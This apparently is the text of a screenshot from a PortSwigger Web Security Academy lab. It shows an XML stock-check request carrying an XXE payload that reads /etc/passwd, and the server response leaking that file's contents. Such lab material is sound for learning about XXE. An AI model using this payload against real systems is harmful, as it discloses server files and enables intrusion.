 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0e007a04fdd2cc80ef35b100e700d1.web-security-academy.net
3 Cookie: session=eIVTfsu3miPGH9p6AJ9b49Smw9eKzuVT
4 Content-Length: 178
5 Sec-Ch-Ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a0e007a04fdd2cc80ef35b100e700d1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0e007a04fdd2cc80ef35b100e700d1.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Dnt: 1
19 Sec-Gpc: 1
20 Priority: u=1, i
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
24 <stockCheck>
<productId>
25 &xxe;
26 </productId>
<storeId>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,